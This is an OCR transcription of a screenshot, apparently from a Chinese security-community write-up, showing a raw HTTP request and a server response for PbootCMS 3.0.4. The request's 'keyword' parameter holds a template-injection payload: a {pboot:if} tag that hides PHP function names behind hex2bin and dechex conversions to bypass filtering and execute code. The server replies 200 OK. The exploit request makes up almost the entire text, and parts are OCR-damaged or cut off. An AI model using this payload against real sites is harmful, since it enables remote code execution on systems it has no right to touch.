 GET
/pcms3.0.4/index.php/keyword?keyword={pboot{user:password}:if(1)(hex2bin)((dechex)(126
965465245037))((hex2bin)((dechex)(131290428960105)));;//)}sdfsd{/pboot:if} HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lg=cn; PbootSystem=28hp5jpuj4bm8q9ergggue39re; XDEBUG_SESSION=PHPSTORM;
UM_distinctid=1757d9bc9a5196-0565eb0dfb9da7-445d6f-12026a-1757d9bc9a67cc;
CNZZDATA1263340672=1296729003-1604125074-%7C1604125074;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1605952023;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1605952023
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 21 Nov 2020 11:24:48 GMT
Server: Apache
X-Powered-By: PbootCMS
X-UA-Compatible: IE=edge,chrome=1
Expires: Thu, 19 Nov 1981 08:52:00
Cache-Control: no-store, no-cache,
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=ut
Content-Length: 8426
decade
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
先知社区